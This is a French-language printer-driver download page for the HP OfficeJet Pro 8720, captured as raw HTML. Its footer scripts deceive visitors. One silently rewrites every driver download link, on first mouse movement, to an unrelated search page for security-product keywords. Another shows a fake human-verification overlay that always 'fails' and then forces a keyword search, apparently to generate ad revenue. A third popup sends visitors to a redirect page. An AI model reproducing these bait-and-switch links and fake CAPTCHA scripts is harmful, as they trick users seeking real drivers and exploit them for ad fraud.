

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-installer.com/pilote-hp-officejet-pro-8720-scanner-et-installer-windows-et-mac/
body_size: 12083
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilote-installer.com/sitemap.xml" title="XML Sitemap">
	<script async src="https://cse.google.com/cse.js?cx=afc5d84da95c0e705"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
	

	<title>Pilote HP officejet pro 8720 Scanner Et installer Windows et Mac</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-installer.com/pilote-hp-officejet-pro-8720-scanner-et-installer-windows-et-mac/" hreflang="fr" />
<link rel="alternate" href="https://pilote-installer.com/es/controlador-del-escaner-hp-officejet-pro-8720-e-instalacion-de-windows-y-mac/" hreflang="es" />
<link rel="alternate" href="https://pilote-installer.com/pt/driver-do-scanner-hp-officejet-pro-8720-e-instalacao-do-windows-e-mac/" hreflang="pt" />
<link rel="alternate" href="https://pilote-installer.com/de/treiber-hp-officejet-pro-8720-scanner-und-windows-und-mac-installieren/" hreflang="de" />
<link rel="alternate" href="https://pilote-installer.com/nl/stuurprogramma-hp-officejet-pro-8720-scanner-en-installeer-windows-en-mac/" hreflang="nl" />
<link rel="alternate" href="https://pilote-installer.com/it/driver-scanner-hp-officejet-pro-8720-e-installa-windows-e-mac/" hreflang="it" />
<link rel="alternate" href="https://pilote-installer.com/pl/sterownik-skanera-hp-officejet-pro-8720-i-zainstaluj-system-windows-i-mac/" hreflang="pl" />
<link rel="alternate" href="https://pilote-installer.com/tr/surucu-hp-officejet-pro-8720-tarayici-ve-windows-ve-maci-yukleyin/" hreflang="tr" />
<link rel="alternate" href="https://pilote-installer.com/af/hp-officejet-pro-8720-skandeerderbestuurder-en-installeer-windows-en-mac/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-installer.com/wp-content/themes/modgosV3pilote/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-installer.com/pilote-hp-officejet-pro-8720-scanner-et-installer-windows-et-mac/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2422 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
		    <style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<!-- Ad container stays where you want the ad to appear -->
<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="8937946742"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-installer.com/" rel="home">
								Pilote-installer.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://pilote-installer.com/">Home</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2034"><a href="https://pilote-installer.com/category/hp/">HP</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://pilote-installer.com/category/epson/">Epson</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://pilote-installer.com/category/canon/">Canon</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://pilote-installer.com/category/brother/">Brother</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css' type='text/css' media='all' />

<article id="post-2422" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Pilote HP officejet pro 8720 Scanner Et installer Windows et Mac</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-installer.com/category/hp/">HP</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Télécharger et installer pilote officiel pour HP officejet pro 8720 Gratuit. Logiciel et pilote d’installation pour Windows 11, 10, 8, 7, Vista, XP et Mac OS. Installation d’imprimante et de scanner pour votre système.</p>
<h2>Pilote HP officejet pro 8720 Scanner Et installer Windows et Mac</h2>
<p>La HP OfficeJet Pro 8720 est une imprimante tout-en-un polyvalente conçue pour les petites et moyennes entreprises. Imprimez, numérisez, copiez et télécopiez facilement des documents. L&rsquo;imprimante offre des vitesses d&rsquo;impression rapides allant jusqu&rsquo;à 24 pages par minute (ppm) en noir et blanc et jusqu&rsquo;à 20 ppm en couleur. Il dispose également d&rsquo;une haute résolution d&rsquo;impression optimisée allant jusqu&rsquo;à 4800 x 1200 dpi.</p>
<p>Cet article fournit liens télécharger et instructions d&rsquo;installation pour HP officejet pro 8720 derniers pilotes et logiciels. Pilotes d&rsquo;imprimante et logiciels numérisation peuvent vous aider tirer meilleur de votre HP officejet pro 8720.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2423" src="https://pilote-installer.com/wp-content/uploads/2023/03/hp-officejet-pro-8720.jpeg" alt="" width="225" height="225" /></p>
<p>Imprimante HP officejet pro 8720 nécessite pilote pour connecter appareil votre PC. Installation pilote HP officejet pro 8720 résoudra également problèmes de connexion entre votre ordinateur et imprimante HP officejet pro 8720.</p>
<p><b>Liste système supporté Microsoft Windows :-</b></p>
<ul>
<li>Windows 11</li>
<li>Windows 10 (32 bit &#8211; 64 bit)</li>
<li>Windows 8.1 (32 bit &#8211; 64 bit)</li>
<li>Windows 8 (32 bit &#8211; 64 bit)</li>
<li>Windows 7 (32 bit &#8211; 64 bit)</li>
<li>Windows Vista (32 bit &#8211; 64 bit)</li>
<li>Windows XP</li>
</ul>
<h3>Pilote HP officejet pro 8720 Et installer pour Windows OS</h3>
<ul>
<li>Pilote Imprimante HP officejet pro 8720 pour Windows 10/8.1/8/7 (32/64-bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+HP+officejet+pro+8720+Scanner+Et+installer+Windows+et+Mac">Télécharger</a></li>
<li>Pilote scanner HP officejet pro 8720 pour Windows 10/8.1/8/7 (32/64-bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+HP+officejet+pro+8720+Scanner+Et+installer+Windows+et+Mac">Télécharger</a></li>
</ul>
<p><b>Liste système supporté Macintosh :-</b></p>
<ul>
<li>macOS 13 [Ventura]</li>
<li>macOS 12 [Monterey]</li>
<li>macOS 11 [Big Sur]</li>
<li>macOS 10.15 [catalina]</li>
<li>macOS 10.14 [Mojave]</li>
<li>macOS 10.13 [High Sierra]</li>
<li>macOS 10.12 [Sierra]</li>
<li>OS X 10.10 (Yosemite)</li>
</ul>
<h3>Pilote HP officejet pro 8720 Et installer pour Mac OS</h3>
<ul>
<li>Pilote Imprimante HP officejet pro 8720 pour Mac OS X 12/11/13/10.7/10.6/10.5 :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+HP+officejet+pro+8720+Scanner+Et+installer+Windows+et+Mac">Télécharger</a></li>
<li>Pilote scanner HP officejet pro 8720 pour Mac OS X 12/11/13/10.7/10.6/10.5 :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+HP+officejet+pro+8720+Scanner+Et+installer+Windows+et+Mac">Télécharger</a></li>
</ul>
<h3>Installer imprimante HP officejet pro 8720 sans cd</h3>
<ul>
<li>Sélectionnez et téléchargez le pilote HP officejet pro 8720 pour votre système.</li>
<li>Exécutez le fichier téléchargé et terminez étape installation.</li>
<li>Insérez le câble USB dans Windows.</li>
<li>Allumez imprimante HP officejet pro 8720.</li>
<li>Ajoutez une imprimante.</li>
<li>Suivez les étapes pour installer imprimante HP officejet pro 8720.</li>
</ul>
<p>Après avoir installé pilote, testez une &lsquo;page d&rsquo;impression test&rsquo; pour vous assurer que imprimante est connectée au système. Si l&rsquo;impression échoue, lisez attentivement didacticiel et réinstallez pilote HP officejet pro 8720.</p>
<p>L&rsquo;OfficeJet Pro 8720 prend en charge l&rsquo;impression sans fil et est livré avec des options de connectivité Ethernet et Wi-Fi intégrées. Il dispose également d&rsquo;un écran tactile couleur de 4,3 pouces pour une navigation et un contrôle faciles. Cette imprimante prend en charge l&rsquo;impression mobile avec l&rsquo;application HP Smart, Apple AirPrint, Google Cloud Print, etc.</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-officejet-pro-6970-et-installer-imprimante/">Télécharger Pilote HP officejet pro 6970 Et installer Imprimante</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-envy-6200-pour-mac-et-windows/">Télécharger Pilote HP envy 6200 pour Mac et Windows</a></li>
                                    <li><a href="https://pilote-installer.com/pilote-canon-ir-2520/">Pilote Canon ir 2520</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-2630/">Télécharger Pilote HP Deskjet 2630</a></li>
                                    <li><a href="https://pilote-installer.com/comment-installer-une-imprimante-epson-xp-255-en-wi-fi/">Comment installer une imprimante EPSON XP 255 en Wi-Fi?</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-2422 -->
	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-2" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-officejet-pro-6970-et-installer-imprimante/">Télécharger Pilote HP officejet pro 6970 Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-envy-6200-pour-mac-et-windows/">Télécharger Pilote HP envy 6200 pour Mac et Windows</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-canon-ir-2520/">Pilote Canon ir 2520</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-2630/">Télécharger Pilote HP Deskjet 2630</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-installer-une-imprimante-epson-xp-255-en-wi-fi/">Comment installer une imprimante EPSON XP 255 en Wi-Fi?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-canon-pixma-ts3151-installer-imprimante-pour-window-et-mac/">Pilote Canon pixma ts3151 installer Imprimante pour window et mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-2549-scanner-et-installer-imprimante/">Télécharger Pilote HP deskjet 2549 Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-epson-xp-202-scanner-et-installer/">Pilote Epson xp 202 Scanner Et installer</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-brother-hl-1110-et-installer-imprimante/">Télécharger Pilote Brother hl 1110 Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-wf-5620/">Comment réinitialiser une imprimante Epson WF 5620?</a></li></ul></section >
	</section><!-- #secondary -->
		</main><!-- #primary -->

		<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ddos+attack+protection+service","ztna+platform","ddos+mitigation+services","zero+trust+remote+access","zero+trust+network+access+solution"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-installer.com/pilote-installer/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-592"><a rel="privacy-policy" href="https://pilote-installer.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://pilote-installer.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://pilote-installer.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://pilote-installer.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://pilote-installer.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-19685-fr" class="lang-item lang-item-91 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-fr"><a href="https://pilote-installer.com/pilote-hp-officejet-pro-8720-scanner-et-installer-windows-et-mac/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-es" class="lang-item lang-item-102 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-es"><a href="https://pilote-installer.com/es/controlador-del-escaner-hp-officejet-pro-8720-e-instalacion-de-windows-y-mac/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pt" class="lang-item lang-item-744 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pt"><a href="https://pilote-installer.com/pt/driver-do-scanner-hp-officejet-pro-8720-e-instalacao-do-windows-e-mac/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-de" class="lang-item lang-item-769 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-de"><a href="https://pilote-installer.com/de/treiber-hp-officejet-pro-8720-scanner-und-windows-und-mac-installieren/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-nl" class="lang-item lang-item-782 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-nl"><a href="https://pilote-installer.com/nl/stuurprogramma-hp-officejet-pro-8720-scanner-en-installeer-windows-en-mac/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-it" class="lang-item lang-item-795 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-it"><a href="https://pilote-installer.com/it/driver-scanner-hp-officejet-pro-8720-e-installa-windows-e-mac/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pl" class="lang-item lang-item-808 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pl"><a href="https://pilote-installer.com/pl/sterownik-skanera-hp-officejet-pro-8720-i-zainstaluj-system-windows-i-mac/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-tr" class="lang-item lang-item-1307 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-tr"><a href="https://pilote-installer.com/tr/surucu-hp-officejet-pro-8720-tarayici-ve-windows-ve-maci-yukleyin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-af" class="lang-item lang-item-1945 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-af"><a href="https://pilote-installer.com/af/hp-officejet-pro-8720-skandeerderbestuurder-en-installeer-windows-en-mac/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151336100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151336100-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-installer.com\/wp-admin\/admin-ajax.php","post_id":2422,"nonce":"6e5017c5fc","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=ztna as a service"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
